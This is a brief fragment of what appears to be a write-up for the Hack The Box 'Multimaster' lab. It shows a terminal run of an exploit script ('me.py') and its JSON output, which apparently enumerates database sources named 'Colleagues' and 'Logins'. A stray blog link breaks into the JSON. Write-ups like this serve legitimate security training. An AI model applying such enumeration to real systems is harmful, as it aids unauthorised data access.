 ~/CTF/HTB/Machine/Multimaster/exploit at 06:56:24 with z3r0
❯ python me.py | jq 100%
[
  {
    "id": 1,
    "name": "2",
    "position": "3",
    "email": "4",
    "src": "Colleagues"
  },
https://zeroryuki.github.io
  {
    "id": 1,
    "name": "2",
    "position": "3",
    "email": "4",
    "src": "Logins"
  }
]